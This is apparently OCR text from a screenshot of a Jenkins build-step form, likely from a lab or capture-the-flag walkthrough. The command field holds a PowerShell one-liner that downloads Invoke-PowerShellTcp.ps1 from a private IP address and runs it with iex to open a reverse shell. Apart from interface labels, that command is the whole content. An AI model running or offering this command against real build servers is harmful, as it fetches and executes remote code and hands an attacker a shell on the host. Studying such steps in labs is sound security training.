 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.10.135.134:81/Invoke-
PowerShellTcp.ps1');
Invoke-PowerShellTcp
See the list of available environment variables
Advanced...
Add build step